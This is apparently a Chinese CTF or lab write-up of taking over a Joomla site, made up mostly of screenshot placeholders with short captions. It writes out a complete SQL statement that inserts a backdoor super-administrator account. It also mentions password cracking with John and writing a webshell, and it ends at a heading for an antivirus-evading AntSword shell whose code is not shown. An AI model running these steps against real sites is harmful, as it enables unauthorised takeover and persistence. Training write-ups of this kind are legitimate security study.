

登录后台试试:



不是后台的密码:尝试了admin,testuser



尝试前台登录:

连接成功:





直接添加一个用户:

USE joomla;INSERT INTO `am2zu_users`(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)

VALUES ('julien', 'julien','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());INSERT INTO `am2zu_user_usergroup_map` (`user_id`, `group_id`)

VALUES (LAST_INSERT_ID(), '8');



这里直接给的密码加密过的方式

还能直接修改为:secret

我尝试插入数据但是加密过的数据不考虑joomla的加密方式直接修改数据库也是可以的:

还能尝试爆破使用john工具爆破,但这里用的应该是随机密码爆不出来:

直接登录后台:







写入shell:



写个蚁剑的免杀马:

